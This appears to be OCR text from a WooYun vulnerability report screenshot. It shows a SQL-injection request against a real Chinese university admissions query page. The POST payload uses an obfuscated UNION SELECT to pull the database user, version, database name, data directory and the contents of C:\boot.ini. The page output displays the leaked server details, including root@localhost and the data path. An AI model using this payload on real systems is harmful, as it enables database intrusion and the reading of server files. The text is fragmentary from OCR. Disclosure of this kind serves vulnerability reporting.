 d URL (A)
http://bkzsw.swu.edu.cn/zsjh/index.php
it URL (S)
ecute (X)
Enable Post data
Enable Referrer
ata
nf=2011
&ss=%E5%8C%97%E4%BA%AC
&kl=%E6%90%86%E5%B7
%A5'%09union%09select%09/*!30788user(),@@version,database(),@@datadir,LOAD_FILE('C:\boot.ini'),6,7*/%23
南大學 本科招生网
公告 报考指南 招生计划 往年录取 网上报名 专业速览 百年西大 求学西大 荣昌
西南大学本科生招生历年招生计划查询
年份： 2011年 省市： 北京 科类： 请选择科类
年份 省市 批次 科类 专业名称
root@localhost 5.1.32-community 7 zjc_bkzsw d:\_zjc_web_data\
注：
www.wooyun.org
1、 重庆、四川、贵州、云南、江苏、湖北、内蒙、山西、安徽、广东、新疆、江西十二个省市的艺术类招生计划不分文理，计划均安排在"艺术（文）